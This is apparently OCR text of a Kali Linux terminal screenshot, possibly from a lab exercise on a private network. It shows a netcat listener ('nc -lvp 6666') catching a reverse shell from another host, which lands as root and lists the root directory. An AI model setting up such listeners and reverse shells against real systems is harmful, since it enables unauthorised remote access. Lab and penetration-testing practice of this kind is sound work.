 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@KALILINUXKC:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.10.13: inverse host lookup failed: Unknown host
connect to [192.168.10.8] from (UNKNOWN) [192.168.10.13] 44410
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@24f6f9dedae9:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@24f6f9dedae9:/#